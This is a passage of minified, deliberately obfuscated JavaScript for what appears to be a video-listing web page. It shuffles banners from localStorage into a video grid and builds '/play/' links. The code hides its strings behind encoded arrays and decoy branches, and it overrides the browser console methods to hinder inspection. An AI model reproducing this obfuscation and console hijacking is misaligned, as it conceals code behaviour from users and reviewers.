));'))()}catch(w){s=_0x588e68}return s}if(a>1)throw TypeError(b(56,0,10)+D(0,974,1074)+b(94,0,94));for(v&&1===x&&g(x,l),i=x,c=l;(t=i<2?n:c)||!v;){if("SPfbD"===D(0,1062,971))return _0x2f5dd9["setPrototy"+D(0,1139,1151)]?_0x2b57b2.setPrototypeOf(_0x2c479d,_0x2d2c52):(_0x3b7bda.__proto__=_0x3fd9f,_0xde5d93(_0x1f601f,_0x128803,b(154,0,122)+b(3,0,59))),_0x17634a[D(0,1052,983)]=_0xa782cf.create(_0x1c6e27),_0x1d67a6;f||(i?i<3?(i>1&&(_.n=-1),g(i,c)):_.n=c:_.v=c);try{if("bbMWI"===b(39,0,14)){var d={};return d.w=_0x5edc4b,d.m=_0x23664f,d}if(a=2,f){if(i||(u="next"),t=f[u]){if(!(t=t[D(0,969,1057)](f,c)))throw TypeError(b(91,0,93)+b(-108,0,-10)+b(131,0,42)+"ct");if(!t.done)return t;c=t[b(67,0,76)],i<2&&(i=0)}else 1===i&&(t=f[D(0,1035,1005)])&&t[D(0,969,875)](f),i<2&&(c=TypeError("The iterator does no"+b(110,0,51)+D(0,1077,1089)+u+D(0,1136,1232)),i=1);f=n}else if((t=(v=_.n<0)?c:r[D(0,969,873)](e,_))!==o)break}catch(C){f=n,i=1,c=C}finally{b(20,0,22)!==b(-14,0,22)?_0x4ed078[b(186,0,134)].href=_0x4820fb:a=1}}var B={};return B[D(0,1071,1100)]=t,B[b(-21,0,6)]=v,B}}(e,f,i),!0),x}var o={};function c(){}function a(){}function x(){}function v(r,n,t,e){return B(e- -473,n)}t=Object[v(0,-26,0,-5)+r(0,0,268,336)];var y=[][u]?t(t([][u]())):(_(t={},u,function(){function n(r,n,t,e){return v(0,r,0,n-330)}if(r(0,0,255,211)===n(318,236)){var t=_0x133c11[n(342,413)](_0x237489,arguments);return _0x371491=null,t}return this}),t),g=x[v(0,-98,0,-13)]=c[r(0,0,161,249)]=Object[v(0,-55,0,18)](y);function D(n){function t(r,n,t,e){return v(0,n,0,e-894)}function e(n,t,e,u){return r(0,0,u,t- -69)}if(t(0,846,0,848)===e(0,147,0,149))return Object[t(0,909,0,856)+t(0,1002,0,968)]?Object[e(0,155,0,112)+"peOf"](n,x):(n[e(0,214,0,156)]=x,_(n,f,"GeneratorF"+t(0,867,0,883))),n[t(0,910,0,881)]=Object.create(g),n;_0x244508=_0x321502,_0x1f8702=1,_0x32b77e=_0x57a5f4}return a[v(0,-105,0,-13)]=x,_(g,v(0,43,0,79)+"r",x),_(x,v(0,164,0,79)+"r",a),a.displayName=v(0,-41,0,52)+v(0,5,0,-11),_(x,f,r(0,0,292,314)+r(0,0,219,251)),_(g),_(g,f,r(0,0,310,342)),_(g,u,function(){return this}),_(g,r(0,0,254,180),function(){return v(0,864,0,-24)+"nerator]"}),(l=function(){function n(r,n,t,e){return v(0,e,0,n-118)}function t(n,t,e,u){return r(0,0,t,u- -550)}if("bWCXt"!==n(0,172,0,217))return _0x7987a7("a",{key:_0x61c50c,href:_0x471739[t(0,-297,0,-227)],target:_0xefcbd2(_0x17f86c.url),rel:n(0,174,0,198),class:t(0,-343,0,-277)+t(0,-290,0,-245)},_0x7d059f[n(0,86,0,22)]);var e={};return e.w=i,e.m=D,e})()}function _(r,n,t,e){var u=Object[f(1273,0,1272)+B(498,1081)];try{if(f(1045,0,1145)!==f(1224,0,1145))return f(1292,0,1207)+"nerator]";u({},"",{})}catch(i){u=0}function f(r,n,t,e){return B(t-758,r)}_=function(r,n,t,e){function i(r,n,t,e){return f(r,0,t- -1396)}function o(r,n,t,e){return f(t,0,r-224)}if(i(-260,0,-205)===o(1429,0,1341))return _0x515fb1.apply(this,arguments);{let f=function(n,t){function e(r,n,t,e){return o(n- -1028,0,r)}function u(r,n,t,e){return i(r,0,e-1081)}if(e(328,373)===e(371,402)){for(_0x1cfb70=_0x297564,_0x4aa448=_0x181d88,_0x4e2cd3=0;!_0x34f300&&_0x20c35b&&!f&&_0x9e9059<_0x2752e7[u(863,0,0,918)];_0x5077fd++){var f,c=_0x1a1434[_0x324f50],a=_0x38e21c.p,x=c[2];_0x512936>3?(f=x===_0xaecc80)&&(_0x40ab8a=c[(_0x1ad9a4=c[4])?5:(_0x529da8=3,3)],c[4]=c[5]=_0x47b79b):c[0]<=a&&((f=_0x236efe<2&&a<c[1])?(_0x44bcb5=0,_0xef5d3f.v=_0x445dc7,_0x112383.n=c[1]):a<x&&(f=_0xf5346d<3||c[0]>_0xe6d825||_0x22b232>x)&&(c[4]=_0x385dae,c[5]=_0x4a0543,_0x2cff89.n=x,_0x89d36e=0))}if(f||_0xa3e9c3>1)return _0x14da46;throw _0x41381d=!0,_0x395199}_(r,n,function(r){return this[u(1340,0,0,847)](n,t,r)})};var c={};c[i(-199,0,-159)]=t,c[o(1504,0,1496)]=!e,c[i(-144,0,-89)+"le"]=!e,c[o(1371,0,1383)]=!e,n?u?u(r,n,c):r[n]=t:(f(o(1468,0,1420),0),f(o(1355,0,1342),1),f(i(-273,0,-195),2))}},_(r,n,t,e)}function y(r){return function(r){if(Array[B(558,1192)](r))return d(r)}(r)||function(r){function n(r,n,t,e){return B(t- -127,e)}if("undefined"!=typeof Symbol&&null!=r[Symbol[n(0,0,304,256)]]||null!=r[B(446,138)])return Array[n(0,0,383,420)](r)}(r)||s(r)||function(){function r(r,n,t,e){return B(e-141,r)}function n(r,n,t,e){return B(n- -59,e)}throw new TypeError("Invalid at"+n(0,397,0,479)+n(0,404,0,325)+r(550,0,0,571)+r(706,0,0,696)+n(0,392,0,364)+r(572,0,0,562)+r(467,0,0,535)+n(0,429,0,412)+n(0,434,0,338)+r(505,0,0,541)+"l.iterator"+r(601,0,0,656)+".")}()}function g(){var r=["BgTmv08","CYbTDxn0igHHDG","x19WCM90B19F","q2frBhu","AxrLCMf0B3iGCG","ihj1BM5PBMC","zxj0Eq","EhqTzgfYAW","BMvYx2fWCa","DgvY","y29UC29Szq","otGWodKYCfvNwgDJ","y2uUcKLUig9Yza","zgLZywjSzwq","lxHZihb4ltiGCa","nZyWmZm5m3Pxsvzxsa","EhqTCgGTD2HPDa","C3LZDgvTx2nVBG","zNjVBq","zxiGDg8GyMuGAq","lxGTna","Aw5MBW","zgvMAw5LuhjVCa","xsGPig1LDgHVza","yw5Nzq","ENPQzKu","AwrKzw4Gz3jVDq","C2HVCNrFAwq","C29YDa","y29SlxnWyw4TmG","zw51BwvYywjSzq","Dg9tDhjPBMDuyq","yMXLigLUC3rHBG","r2vUzxjHDg9YrG","BKDkEey","yLDdwhq","nZyXnZa4n3PWuKLQzW","BM9MB2XSB3C","CMfUzg9T","y3rVCIGICMv0Dq","y29SCY0YigDHCa","yxDws0y","DxjS","z3jPzcbNCMLKlq","DgvZDa","Bg9JyxrPB24","zxn0CNvJDhvYzq","B3zLCMzSB3CTAa","BMvYx29Yz2LU","DcbOyxzLigeGwW","zxrOB2qU","B25dBgLJAW","jYbTzxrOB2q","zxiGChKTmti","zxjYB3i","CgvpzG","DgfIBgu","y29UzMLNDxjHyG","BNfyrwq","u2v0","y29UC3rYDwn0BW","r2vUzxjHDg9Y","yw1Wlti","BNn0yw5Jzs4ksq","yxbWBhK","zNvUy3rPB24","AxnbCNjHEq","yMfUBMvYlMjHBG","C2XPy2u","l3bSyxKV","ig5VBI1PDgvYyq","sw52ywXPzcbHDa","tu1Uuei","ChGTna","mJrYuwjnq1O","zMLSDgvY","54gR54oT5Qol54Mm","Es0YihjVDw5Kzq","yNv0Dg9U","qxjNDw1LBNrZ","lw9WywnPDhKToa","mcb0zxH0lxbOlq","mc4YnxjLBsaWia","DgHYB3C","qMvkBKO","zKLyqKC","zgL2","y2fSBa","zxHJzxb0Aw9U","CLfnqxq","BMn0Aw9UkcKG","z2v0sxrLBq","AxmGywXYzwfKEq","uxLKzvy","iowiNEwNI+wmLUEZU+E7N+MfJEE9RUwKSEI0Pq","C2HVD0XVywrnBW","DgH1BwjUywLS","uKLYwfG","D2fYBG","D3jPDgfIBgu","y2XHC3m","Dg9tDhjPBMC","BwfYz2LU","zxn1BhqGAxmGBG","BguSig5VBI1HCG","uxvyDM8","Dgv4Dc1WAc13Aa","y2vUDgvY","mteXmZm3mKryzhneqW","E30Uy29UC3rYDq","zsbHifTtEw1IBW","BMfTzq","z2H0ltiGyMCTCa","B3zLCG","x2LUDM9Rzq","Ac1IBgfJAYbIzW","BwfW","odyXnZjMuw9JBLC","Aw1N","zg9Uzq","wfzmA0i","EhqGDgv4Dc1ZBq","C3r5Bgu","r2vUzxjHDg9Yia","DMfgtLu","DgvTChqGDg8Gza","D2HPDguGDgv4Da","qLHPs2i","AxrLBxm","swjyEMy","Du50DeS","igjLigL0zxjHyG","B1jPuvq","zwrPDw0GChKTmG","CM4GDgHPCYiPka","wML3BNK","y29Uy2f0","wvH1Dvu","ChvZAa","Dw5KzwzPBMvK","AxrLCMfIBguGAq","AxrLCMf0B3i","CgGTB3jHBMDLia","CxbkAu4","q2nouha","C2v0uhjVDg90Eq","DY1MDwXSigjNlq","5yQG6l295PU05AsA","twfW","nLDRDeDqva","CMvSyxrPDMu","DgL0Bgu","ihrLEhqTy2vUDa","CMv0DxjU","DujpBxy","B3qGyw4GB2jQzq","qebPDgvYyxrVCG","ANLAvxK","wvfoDNi","w29IAMvJDcbhzq","y2f0zwDVCNLFAq","BIbVCMrLCIb0BW","CMv0DxjUicHMDq","C3vJy2vZCW","DcbWCM92AwrLia","DY1MDwXSigGTmW","DgvTChqGDg8GCW","uK90s0G","igL0zw1ZlwnLBG","zhvYyxrPB24","ChjVDg90ExbL","ChqTmYb0zxH0lq","Dw5JDgLVBG","ChjLywqGBM9Ulq","mZKWotu2qKjXv0zc","qNHTAK0","DgHLBG","AhjLzG","z2v0uhjVDg90Eq","C3bHBG","Bejpt3q","ntq1nZaYmfjiwg5gtq","5BYa5ywd5RI45OIp","Bg9N","Dgv4Dc14BcbMBW","BgvUz3rO","yMPLy3rZig11CW","yMLUza","rLbADuu","DMfSDwu","CMvZB2X2zq","CMf0B3jDkcKGBq","ihb4lti","Dgv4Dc1WAc10zq","Dgv4Dc1WAc1VCG","ysaN","BMv4Da","zMLN","CMf5ig9IAMvJDa","zNKTyMv0D2vLBG","vMLKzw9dyxjKoG","y3jLyxrL"];return(g=function(){return r})()}function D(r,n,t,e,u,f,i){function o(r,n,t,e){return B(t-839,r)}function c(r,n,t,e){return B(t- -993,r)}try{var a=r[f](i),x=a[o(1360,0,1318)]}catch(v){return c(-556,0,-583)===c(-547,0,-619)?.5-_0x23f347[c(-484,0,-463)]():void t(v)}a[o(1166,0,1248)]?n(x):Promise[c(-473,0,-513)](x).then(e,u)}function b(r,n){return function(r){if(Array[B(558,-407)](r))return r}(r)||function(r,n){function t(r,n,t,e){return B(e-555,n)}function e(r,n,t,e){return B(r- -115,n)}var u=null==r?null:"undefined"!=typeof Symbol&&r[Symbol.iterator]||r["@@iterator"];if(null!=u){if("Ymlar"!==t(0,1051,0,1088)){var f,i,o,c,a=[],x=!0,v=!1;try{if(o=(u=u.call(r))[t(0,1121,0,1041)],0===n);else for(;!(x=(f=o[t(0,989,0,932)](u))[e(294,249)])&&(a[t(0,968,0,983)](f[e(364,308)]),a[e(360,385)]!==n);x=!0);}catch(_){if("CaQlu"!==e(380,427)){var l="/play/"[t(0,1014,0,981)](_0xf94ab[t(0,1131,0,1074)]);_0x5884ab(l)}else v=!0,i=_}finally{try{if(!x&&null!=u[e(328,301)]&&(c=u.return(),Object(c)!==c))return}finally{if(v)throw i}}return a}_0x4299e7=_0x1a705c(_0x552bc8).sort(function(){return.5-_0x259b34.random()}),_0x2fa0e0=_0x132d2e[e(445,510)](0,2),_0x38e98f(_0x2dcd3b)}}(r,n)||s(r,n)||function(){function r(r,n,t,e){return B(r-274,t)}function n(r,n,t,e){return B(e-967,t)}throw new TypeError(r(837,0,850)+n(0,0,1401,1382)+n(0,0,1465,1505)+n(0,0,1542,1529)+r(798,0,886)+r(778,0,755)+r(785,0,876)+"terable, non-array o"+n(0,0,1400,1443)+r(815,0,869)+"Symbol.ite"+n(0,0,1454,1448)+n(0,0,1446,1509))}()}function s(r,n){function t(r,n,t,e){return B(e-796,r)}function e(r,n,t,e){return B(e-511,r)}if(r){if("string"==typeof r)return d(r,n);var u={}[t(1210,0,0,1187)][t(1156,0,0,1173)](r).slice(8,-1);return"Object"===u&&r[e(1065,0,0,1063)+"r"]&&(u=r[t(1403,0,0,1348)+"r"][t(1229,0,0,1197)]),t(1277,0,0,1234)===u||e(987,0,0,1062)===u?Array[t(1402,0,0,1306)](r):e(818,0,0,880)===u||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(954,0,0,1047)](u)?d(r,n):void 0}}function d(r,n){(null==n||n>r[B(475,1458)])&&(n=r[B(475,1194)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function B(r,n){var t=g();return B=function(n,e){var u=t[n-=363];void 0===B.IcgmjU&&(B.EEpjlP=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var o=0,c=e.length;o<c;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,B.IcgmjU=!0);var f=n+t[0],i=r[f];return i?u=i:(u=B.EEpjlP(u),r[f]=u),u},B(r,n)}v(void 0,function(){var r=function(){function r(r,n,t,e){return B(r- -721,t)}function n(r,n,t,e){return B(r-324,n)}if(n(781,842)!==n(744,721)){var t;try{t=Function("return (function() {}.constru"+r(-190,0,-256)+n(748,652)+" ));")()}catch(e){if(r(-243,0,-148)===n(816,775)){if(_0x57e8bd[n(882,879)](_0x122185))return _0x44a27f}else t=window}return t}_0x26cb3a[_0x155612](_0x804d78)[r(-242,0,-163)]}();function n(r,n,t,e){return B(n-168,t)}var t=r[u(676,768)]=r.console||{},e=[n(0,641,593),n(0,556,466),u(781,779),u(891,812),u(641,644),n(0,716,659),"trace"];function u(r,n,t,e){return B(n-266,r)}for(var f=0;f<e.length;f++){if("WSIum"===n(0,633,533))return this;var i=v[n(0,720,806)+"r"][u(643,726)][n(0,645,648)](v),o=e[f],c=t[o]||i;i[u(857,760)]=v[u(650,743)](v),i[u(690,657)]=c[n(0,559,562)][n(0,645,616)](c),t[o]=i}})();var w=function(n){var x=n[Y(0,0,295,391)],v=n[Y(0,0,272,257)],_=void 0===v?[]:v,g=n[p(0,0,1184,1100)],s=n[p(0,0,1035,1100)+"re"],d=void 0===s||s,w={};w[Y(0,0,295,351)]=p(0,0,1016,918),w[p(0,0,1184,1104)]="#";var C={};C.title=Y(0,0,326,304),C.url="#";var z=b(t([w,C]),2),h=z[0],M=z[1],q=b(t([]),2),G=q[0],L=q[1];e(function(){if(Y(0,0,404,901)===p(0,0,1176,525))return.5-_0x55b6e6.random();var r,n,t=(r=l().m(function r(){var n,t,e,u,o,c,a,x,v,g;function D(r,n,t,e){return B(t-865,e)}function b(r,n,t,e){return B(e- -3,r)}if("dVkCW"!==b(449,0,0,380))return l().w(function(r){function l(r,n,t,e){return b(e,0,0,t- -511)}function D(r,n,t,e){return b(e,0,0,r-232)}for(;;)switch(r.p=r.n){case 0:if(r.p=0,typeof window===D(658,0,0,719)||localStorage[l(0,0,-133,-171)](l(0,0,-5,72)+l(0,0,-27,-39))){r.n=2;break}return r.n=1,i();case 1:r.v[D(682,0,0,748)];case 2:if((n=f("banner.ban"+l(0,0,-14,50),[]))&&n[D(704,0,0,800)]>0)if("SatXM"!==D(793,0,0,804))t=y(n).sort(function(){return.5-Math.random()}),e=t[l(0,0,46,46)](0,2),M(e);else{try{var s=_0x3ed027[_0x1dd129](_0x2f2444),d=s[D(708,0,0,634)]}catch(z){return void _0x1dc74f(z)}s[D(638,0,0,661)]?_0x453861(d):_0x27302f[l(0,0,-34,-55)](d)[D(695,0,0,743)](_0x4dd197,_0x3c79aa)}if(u=f(D(788,0,0,836)+D(769,0,0,689),[]),o=Array[l(0,0,44,-45)](_)?_[D(594,0,0,576)](function(r){return-100!==(null==r?void 0:r[l(0,0,-64,525)+"d"])}):[],u&&u[l(0,0,-39,34)]>0){for(c=y(u)[D(749,0,0,844)](function(){function r(r,n,t,e){return l(0,0,n-1063,r)}return r(1058,963)!==l(0,0,-100,765)?_0x137a6b(_0x17939b):.5-Math[r(1129,1079)]()}),a=c[D(789,0,0,852)](0,2),x=y(a);x[l(0,0,-39,16)]<2&&u[D(704,0,0,679)]>0;)x[D(657,0,0,713)](u[x[D(704,0,0,704)]%u[D(704,0,0,759)]]);if(x[0])if("Hldiq"===l(0,0,-80,11))if(_0x1ca711=(_0x30c7cb=_0x499494.call(_0x4c681d))[l(0,0,-28,15)],0===_0x1e817e){if(_0x4700e9(_0x1a350f)!==_0x3c691b)return;_0x5a9ae7=!1}else for(;!(_0xbf5c51=(_0x4b58b4=_0x29290a.call(_0xb1a91)).done)&&(_0x332e1b[D(657,0,0,709)](_0x25f013[l(0,0,-35,-84)]),_0x505e42[D(704,0,0,670)]!==_0x5c8032);_0x109513=!0);else{v=x[0];var B={};B[D(670,0,0,711)]=v[D(670,0,0,613)],B.url=v.url,B[l(0,0,-128,-125)]=v.img,B[D(679,0,0,631)+"d"]=-100,o.unshift(B)}if(x[1])if("Bezef"!==l(0,0,-119,-77)){g=x[1];var w={};w[D(670,0,0,620)]=g[l(0,0,-73,-91)],w[l(0,0,20,91)]=g.url,w[D(615,0,0,516)]=g[l(0,0,-106,-167)],w[D(679,0,0,685)+"d"]=-100,o[l(0,0,-86,-28)](w)}else{_0x47085a=_0x13e1df[1];var C={};C[D(670,0,0,718)]=_0x833ce0[D(670,0,0,597)],C[l(0,0,20,-57)]=_0x2ca840.url,C[D(615,0,0,688)]=_0x21d590[l(0,0,-106,-147)],C[D(679,0,0,702)+"d"]=-100,_0x2d9e75.push(C)}}L(o),r.n=4;break;case 3:r.p=3,r.v,L(Array.isArray(_)?_:[]);case 4:return r.a(2)}},r,null,[[0,3]]);var s=_0x33221b[D(0,0,1417,1409)+"r"][D(0,0,1325,1377)][b(504,0,0,474)](_0x12e52d),d=_0x4e823a[_0x3495ac],w=_0x7ab5d1[d]||s;s[D(0,0,1359,1445)]=_0x574960[b(419,0,0,474)](_0x26105e),s[D(0,0,1256,1174)]=w.toString[b(462,0,0,474)](w),_0x3d6c38[d]=s}),n=function(){var n=this,t=arguments;return new Promise(function(e,u){var f=r[o(0,270,296)](n,t);function i(r){D(f,e,u,i,c,o(0,200,380),r)}function o(r,n,t,e){return B(n- -286,t)}function c(r){D(f,e,u,i,c,o(0,87,117),r)}i(void 0)})},function(){return n[B(556,1350)](this,arguments)});t()},[_]);var m={};m.class=p(0,0,1013,1007);var A={};A[p(0,0,1040,1045)]="flex justi"+p(0,0,1139,1043)+p(0,0,1108,1168)+p(0,0,1151,1076);var j={};function p(r,n,t,e){return B(t-650,e)}function Y(r,n,t,e){return B(t- -146,e)}j[Y(0,0,244,293)]=Y(0,0,328,229)+"nt-bold te"+Y(0,0,362,355)+"e";var H={};H.class="flex space"+Y(0,0,366,297);var I={};I[Y(0,0,244,149)]=Y(0,0,389,380)+p(0,0,1182,1200)+"-4";var U={};U[p(0,0,1040,1084)]=Y(0,0,375,315)+Y(0,0,296,273)+p(0,0,1195,1190);var K={};K[p(0,0,1040,1132)]=Y(0,0,337,312)+p(0,0,1149,1092);var S={};S[Y(0,0,244,217)]=Y(0,0,315,276)+Y(0,0,251,184);var T={};return T[p(0,0,1040,1080)]=Y(0,0,290,238)+p(0,0,1082,1144)+p(0,0,1046,970)+"ite font-m"+p(0,0,1073,999)+Y(0,0,336,320),T[Y(0,0,397,475)]=function(){g&&(window[Y(0,0,391,1032)][p(0,0,1117,1323)]=g)},T[p(0,0,1155,1182)]=!g,r("div",m,r("div",A,r("div",null,r("h3",j,x)),r(p(0,0,1026,1094),H,h[Y(0,0,260,229)](function(n,t){function e(r,n,t,e){return p(0,0,t- -140,r)}return r("a",{key:t,href:n[e(971,0,1044)],target:c(n[p(0,0,1184,-449)]),rel:"nofollow",class:"text-ph-or"+e(1041,0,1026)},n[e(1016,0,951)])}))),r(Y(0,0,230,149),I,G&&G[Y(0,0,329,412)]>0?G[p(0,0,1056,1062)](function(n,t){var e={};e[c(985,1070)]=v(479,0,578);var f={};f[v(429,0,464)]="absolute bottom-4 ri"+c(1082,1082)+v(444,0,497)+c(1106,1050)+v(410,0,454)+v(455,0,370)+c(1139,1186)+c(1025,1047)+"d";var i={};function c(r,n,t,e){return Y(0,0,n-826,r)}i[c(971,1072)]=c(1151,1052)+"0";var x={};function v(r,n,t,e){return Y(0,0,r-185,t)}return x.class=v(522,0,579)+c(1091,1091)+" font-medium line-cl"+c(1170,1234),x[c(1145,1092)]=i,r(c(1154,1056),{class:v(578,0,658)+c(1192,1198)+"p",key:t,onClick:function(){if(v(483,0,-325)===v(483,0,1460))return function(r){function n(r,n,t,e){return p(0,0,r- -521,e)}function t(r,n,t,e){return Y(0,0,n- -390,e)}if(-100==r[n(579,0,0,680)+"d"])a(r.url);else{var e=n(690,0,0,688)[t(0,-110,0,-72)](r[t(0,-17,0,18)]);a(e)}}(n);_0x41fd8c(_0x4ad106)===_0x3edfea&&(_0x416141=!1)}},r("div",e,r(u,{src:n[c(1039,1066)],class:c(1190,1135)+"2 object-c"+c(1123,1083)}),n[v(498,0,479)]?r(c(1063,1149),f,o(n[c(1229,1139)])):null),r("h3",x,n[v(480,0,454)]))}):r(p(0,0,1026,1082),U,r("p",K,"没有视频可展示。"))),d&&r(Y(0,0,230,213),S,r(Y(0,0,222,201),T,p(0,0,1087,1167))))};function C(){var r=["BgvKoMn1CNnVCG","mtu2mdy0mNLrrgjdAq","D3jPDgfIBgu","mZKWnde3r21QyKTh","zxH0ihb4ltqGCa","BMrLzcbWEc0Zia","zxn1BhqGAxmGBG","lxHZihb4ltiGCa","Cgf0Ag5HBwu","jYbTzxrOB2q","C2v0uhjVDg90Eq","vwnqtge","ntmYode5mg5Ivfjssa","BwLU","ody5nJKYzxrIA2no","ywjZB2X1DguGyG","iowKHoEqHUwiL+IHQoAvSoAnRUwKSEI0Pq","igjLigL0zxjHyG","5lIl5lIa6Ag1","AwT1BLu","DMfSDwu","Aw5MBW","svLWAM0","ig5VBI1PDgvYyq","DgH1BwjUywLS","AxrLCMf0B3i","t3LZq0m","C3r5Bgu","zLjPtxu","ANnksMe","lxbOlxDOAxrL","B3vnsKm","CIbMB2n1CZPVDq","y2XHC3m","DgHYB3C","CMvZB2X2zq","BwfYz2LU","CMLUzY1WAc1VCG","qKfJrwq","vMLKzw9mAxn0oG","AhjLzG","ncbWEs0YihjVDq","EuvVD1y","ltqGBxqToa","B25dBgLJAW","swfhvKG","z2v0sxrLBq","EMTmzxK","whzyBLi","yNv0Dg9U","D2fYBG","DxjS","zxjYB3i","zNjVBq","mJq1mtC4mgjTr2vlBa","ltaGyMCTCgGTBW","swn3ANm","EwjmrNa","q09gCe8","ihb5lteGDgv4Da","BMvYyxrVCL0","vxnUEu4","iowiNEwNI+wmLUEZU+E7N+MfJEE9RUwKSEI0Pq","z2v0uhjVDg90Eq","yMCTCgGTz3jHEq","DgXPBMuTBM9Uzq","yMPLy3rZig11CW","z3jPzcbNCMLKlq","zgLZCgXHEu5HBq","mIbVyMPLy3qTyW","tMr0tuG","y2PnA2C","D2LNsKK","EM5vAxm","Dw5KzwzPBMvK","vuPTrgq","y29SlxnWyw4TmG","ChKTmIb3lte2ia","CYbTDxn0igHHDG","BNn0yw5Jzs4ksq","zxiGC3bHy2uTEa","ihj1BM5PBMC","Aw1N","DgL0Bgu","C29YDa","r2vUzxjHDg9YrG","ChGTncbWDc0Z","rKnws0W","ChjLywqGBM9Ulq","AxrLCMf0B3iGCG","BJOGC3bHBIaYoW","zxn0CNvJDhvYzq","B3jKzxiGyM9Yza","Bc5PDgvYyxrVCG","ywnLlxGTmG","zxrOB2qU","sxfqqwS","u3LTyM9SlML0zq","wfvivg8","zMLSDgvY","rfvvEMC","yMCTCgGTB3jHBG","sw52ywXPzcbHDa","y2f0zwDVCNLFAq","zxiTCgGTz3jHEq","qebPDgvYyxrVCG","D2HPDguGDgv4Da","zg9Uzq","twfW","wePquuu","wfjbueW","DgHLBG","zxiGDg8GyMuGAq","DgvTChqGDg8Gza","oM9WywnPDhKTnq","ALv5rge","BIbVCMrLCIb0BW","z2H0ltiGyMCTCa","Es0XihjVDw5Kzq","y29SCY0YigDHCa","AxnbCNjHEq","qwTyrha","Dw5JDgLVBG","quHLz2C","yMXLigLUC3rHBG","DgfIBgu","BguSig5VBI1HCG","ihrLEhqTy2vUDa","vxLXqLO","z0nSB0O","zsbHifTtEw1IBW","zMXLEcbQDxn0Aq","CgvpzG","B0vruKO","AxmGywXYzwfKEq","AxrLBxmTy2vUDa","CMf5ig9IAMvJDa","AxrLCMfIBguGAq","t1bHAg4","qxjNDw1LBNrZ","Dg9tDhjPBMDuyq","Dc1HBgXVD2vK","t2jQzwn0","s0HPEwe","E30Uy29UC3rYDq","x2LUDM9Rzq","vgHLigL0zxjHDa","ywjZB2X1DguGCG","Dg9tDhjPBMC","AwDODc0WihrVCa","Es01mcbKAxnHyG","B3zLCG","CMf0B3jDkcKGBq","DgvYywjSzsWGBG","mtu2ntmWotzNs2zztwm","BMHOqwu","t3bkCfy","y29Uy2f0","y29UzMLNDxjHyG","yMfUBMvYlMjHBG","C3vIDgL0Bgu","B3iGzg9LCYbUBW","Es0YihjVDw5Kzq","CMv0DxjU","A2XPyuG","yw5Nzq","DLnSy0y","nvH1ugzHyW","BMvYx29Yz2LU","CMvSyxrPDMu","DcbOyxzLigeGwW","wevQAKO","BwfW","yMLUza","y2fSBa","zhvYyxrPB24","zxHJzxb0Aw9U","BgvUz3rO","Dgv4Dc1WAc10zq","Dg90ywXqywDLCW","mcbKAxnHyMXLza","y29UC3rYDwn0BW","D1HlBNq","q2Hdu2G","BgvKoM9WywnPDa","lwnLBNrLCIbZCa","5lIk5lIa6Ag1","C3bHBG","C3bSAxq","rxDqvwK","w29IAMvJDcbhzq","C3LZDgvTx2nVBG","CMfUz2uGChGTmG","y2uUcKLUig9Yza","BMrLzcbKAxnHyG","DgvTChqGDg8GCW","r2vUzxjHDg9Yia","mtK5ote1mKfWCfLStW","DgvZDa","BMv4Da","EhqGDgv4Dc1ZBq","lwrHCMSGDgv4Da","C3rYAw5N","zcbKAxnHyMXLza","zxiGChKTmti","DhjHy2u","lw9WywnPDhKToa","EhqTzgfYAW","igzVBNqTBwvKAq","Bg9zyxG","CMfUzg9T","y3vYCMvUDfbHzW","vgfN","yxbWBhK","qvr3rMS","y3jLyxrL","A2z0zue","x19WCM90B19F","qwnQtLi","z2uGDgv4Dc1WAa","xsGPig1LDgHVza","ChjVDg90ExbL","B24TyxjYyxKGBW","AwrKzw4Gz3jVDq","zgvMAw5LuhjVCa","B3Pizum","zgL2","CMv0DxjUicHMDq","B3qGyw4GB2jQzq","Bg9JyxrPB24","lwXPz2H0ihjVDq","vKHhA1m","Ac1IBgfJAYbIzW","Bg9N","zw51BwvYywjSzq","ChvZAa","lxbOlxrLEhqGyG"];return(C=function(){return r})()}!function(){function r(r,n,t,e){return h(e-282,r)}var n=C();function t(r,n,t,e){return h(r-79,t)}for(;;)try{if(426117==-parseInt(r(693,0,0,689))/1+parseInt(r(637,0,0,700))/2+parseInt(r(744,0,0,740))/3+parseInt(r(634,0,0,646))/4+parseInt(r(589,0,0,616))/5*(parseInt(r(681,0,0,687))/6)+parseInt(t(495,0,378))/7+-parseInt(t(400,0,510))/8)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var z=function(){var r=!0;return function(n,t){function e(r,n,t,e){return h(t-129,n)}function u(r,n,t,e){return h(t-216,n)}if(u(0,610,707)!==e(0,526,590)){var f=r?function(){function r(r,n,t,u){return e(0,t,n- -465)}function f(r,n,t,e){return u(0,n,e- -1015)}if(f(0,-450,0,-384)!==r(0,79,111))_0x183b6b[f(0,-276,0,-343)](f(0,-406,0,-356)+" 初始化系统配置失败",_0x3c5c56[r(0,120,220)]);else if(t){var i=t.apply(n,arguments);return t=null,i}}:function(){};return r=!1,f}try{if(!_0x23f547&&null!=_0x5dc409[u(0,560,546)]&&(_0x115c46=_0x357df1[u(0,619,546)](),_0x28fbcc(_0x52c23a)!==_0x10892f))return}finally{if(_0x5509d4)throw _0x1daebd}}}();function h(r,n){var t=C();return h=function(n,e){var u=t[n-=301];void 0===h.MiyVhP&&(h.uxYRzf=function(r){for(var n,t,e="",u="",f=0,i=0;t=r.charAt(i++);~t&&(n=f%4?64*n+t:t,f++%4)?e+=String.fromCharCode(255&n>>(-2*f&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var o=0,c=e.length;o<c;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},r=arguments,h.MiyVhP=!0);var f=n+t[0],i=r[f];return i?u=i:(u=h.uxYRzf(u),r[f]=u),u},h(r,n)}function M(){function r(r,n,t,e){return h(e-545,n)}var n,t,e="function"==typeof Symbol?Symbol:{},u=e.iterator||r(0,1109,0,1054),f=e[x(0,0,533,565)+"g"]||"@@toString"+x(0,0,605,523);function i(e,u,f,i){function a(n,t,e,u){return r(0,e,0,n- -292)}function x(n,t,e,u){return r(0,t,0,u-287)}var v=u&&u[x(0,1310,0,1220)]instanceof 